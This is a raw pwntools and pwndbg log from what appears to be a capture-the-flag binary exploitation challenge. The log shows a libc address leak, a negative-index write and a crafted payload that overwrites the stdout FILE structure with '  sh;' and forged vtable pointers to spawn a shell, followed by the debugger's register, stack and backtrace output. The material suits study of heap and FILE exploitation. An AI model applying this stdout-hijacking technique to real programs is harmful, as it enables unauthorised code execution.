 wsl.exe
b'2. Show Shadow Msg\n'
b'3. exit\n'
b'\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'index: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x4d bytes:
00000000 3d 3d 3d 20 73 68 61 64 6f 77 20 6d 73 67 20 3d |=== |shad|ow m|sg =|
00000010 3d 3d 0a 90 6d c0 4e 4c 7f 0a 0a 31 2e 20 57 72 |==··|m·NL|···1|. Wr|
00000020 69 74 65 20 53 68 61 64 6f 77 20 4d 73 67 0a 32 |ite |Shad|ow M|sg·2|
00000030 2e 20 53 68 6f 77 20 53 68 61 64 6f 77 20 4d 73 |. Sh|ow S|hado|w Ms|
00000040 67 0a 33 2e 20 65 78 69 74 0a 0a 3e 20 |g·3.| exi|t··>| |
0000004d
[+] 0x7f4c4ebdd000
[DEBUG] Wrote gdb script to '/tmp/pwn52i7798a.gdb'
b *$rebase(0x12E3)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './prob', '102461', '-x', '/tmp/pwn52i7798a.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './prob', '102461', '-x', '/tmp/pwn52i7798a.gdb'],
os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/windows/system32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0
', 'split-pane', '-d', '.', 'wsl.exe', '-d', 'Ubuntu-22.04', 'bash', '-c', '/tmp/tmp8oujm5iu']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'index: '
[DEBUG] Sent 0x3 bytes:
b'-4\n'
[DEBUG] Received 0x5 bytes:
b'msg: '
[DEBUG] Sent 0x146 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 61 61 61 61 61 20 20 73 |aaaa|aaaa|aaaa|a  s|
00000060 68 3b 00 00 00 00 00 00 00 00 00 00 00 70 dd c2 |h;··|····|····|·p··|
00000070 4e 4c 7f 00 00 00 00 00 00 00 00 00 00 80 87 df |NL··|····|····|····|
00000080 4e 4c 7f 00 00 00 00 00 00 00 00 00 00 00 00 00 |NL··|····|····|····|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
000000e0 00 00 00 00 00 70 9a df 4e 4c 7f 00 00 00 00 00 |····|·p··|NL··|····|
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 80 87 df |····|····|····|····|
00000100 4e 4c 7f 00 00 00 00 00 00 00 00 00 00 00 00 00 |NL··|····|····|····|
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000130 00 00 00 00 00 d0 40 df 4e 4c 7f 00 00 78 87 df |····|··@·|NL··|·x··|
00000140 4e 4c 7f 00 00 0a |NL··|··|
00000146
[*] Switching to interactive mode
$
6 0x5590ae80e1a5
pwndbg>
__GI__IO_wfile_seekoff (fp=0x7f4c4edf8780 <_IO_2_1_stdout_>, offset=94079891341608, dir=19, mode=1744)
at ./libio/wfileops.c:742
742 ./libio/wfileops.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0xd68
RBX 0x13
RCX 0x6d0
*RDX 0x13
RDI 0x7f4c4edf8780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
*RSI 0x5590ae810128 ◂— '1. Write Shadow Msg'
R8 0x7f4c4edf9a70 (_IO_stdfile_1_lock) ◂— 0x100000001
R9 0x0
R10 0x5590ae810163 ◂— 0x6f6400203a67736d /* 'msg: ' */
R11 0x35685de0f1783ce0
R12 0x5590ae810128 ◂— '1. Write Shadow Msg'
R13 0x5590ae812020 (stdout) —▸ 0x7f4c4edf8780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
R14 0x7f4c4edf40d0 (_IO_wfile_jumps+16) —▸ 0x7f4c4ec68ff0 (_IO_file_finish) ◂— endbr64
R15 0x7f4c4ee4c040 (_rtld_global) —▸ 0x7f4c4ee4d2e0 —▸ 0x5590ae80d000 ◂— 0x10102464c457f
RBP 0x7f4c4edf8780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
*RSP 0x7fff4bdd7968 —▸ 0x7f4c4ec5df1c (puts+204) ◂— cmp rbx, rax
*RIP 0x7f4c4ec62750 (_IO_wfile_seekoff) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
► 0x7f4c4ec62750 <_IO_wfile_seekoff> endbr64
0x7f4c4ec62754 <_IO_wfile_seekoff+4> push r15
0x7f4c4ec62756 <_IO_wfile_seekoff+6> mov r15, rdi
0x7f4c4ec62759 <_IO_wfile_seekoff+9> push r14
0x7f4c4ec6275b <_IO_wfile_seekoff+11> push r13
0x7f4c4ec6275d <_IO_wfile_seekoff+13> push r12
0x7f4c4ec6275f <_IO_wfile_seekoff+15> push rbp
0x7f4c4ec62760 <_IO_wfile_seekoff+16> push rbx
0x7f4c4ec62761 <_IO_wfile_seekoff+17> sub rsp, 0xd8
0x7f4c4ec62768 <_IO_wfile_seekoff+24> mov rax, qword ptr fs:[0x28]
0x7f4c4ec62771 <_IO_wfile_seekoff+33> mov qword ptr [rsp + 0xc8], rax
[ STACK ]
00:0000│ rsp 0x7fff4bdd7968 —▸ 0x7f4c4ec5df1c (puts+204) ◂— cmp rbx, rax
01:0008│ 0x7fff4bdd7970 ◂— 0x0
02:0010│ 0x7fff4bdd7978 —▸ 0x5590aeecb320 ◂— 0x5595f7e65d8b
03:0018│ 0x7fff4bdd7980 ◂— 0x0
04:0020│ 0x7fff4bdd7988 —▸ 0x7fff4bdd79b0 —▸ 0x7fff4bdd79e0 —▸ 0x7fff4bdd7a00 ◂— 0x1
05:0028│ 0x7fff4bdd7990 —▸ 0x7fff4bdd7b18 —▸ 0x7fff4bdd7f9b ◂— 0x5300626f72702f2e /* './prob' */
06:0030│ 0x7fff4bdd7998 —▸ 0x5590ae80e269 ◂— endbr64
07:0038│ 0x7fff4bdd79a0 —▸ 0x5590ae811d78 —▸ 0x5590ae80e220 ◂— endbr64
[ BACKTRACE ]
► 0 0x7f4c4ec62750 _IO_wfile_seekoff
1 0x7f4c4ec5df1c puts+204
2 0x5590ae80e420
3 0x5590ae80e2e8
4 0x5590ae80e29c
5 0x7f4c4ec06d90 __libc_start_call_main+128
6 0x7f4c4ec06e40 __libc_start_main+128
7 0x5590ae80e1a5
pwndbg>
S 英